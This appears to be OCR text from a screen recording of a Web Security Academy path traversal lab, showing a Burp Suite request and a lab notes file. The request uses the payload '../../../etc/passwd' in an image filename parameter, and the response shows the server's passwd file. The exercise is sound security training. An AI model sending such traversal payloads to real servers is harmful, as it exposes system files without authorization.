 1
2
3
4
16:45
Web Security Academy
Lab: File path traversal,
Loading...
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host:
0a7a002904586988c0774aee00810038.web-sec
urity-academy.net
3 Cookie: session=
jtCcZj64DPfMyPARyae7v2JeG3EUiW5k
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7a002904586988c0774aee00810038
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
Done
2,348 bytes | 241 millis
notes.txt
directory-traversal-lab-06.py
notes.txt
1 Lab #6 - File path traversal, validation of file extension with null byte
bypass
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
1
0 0
Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text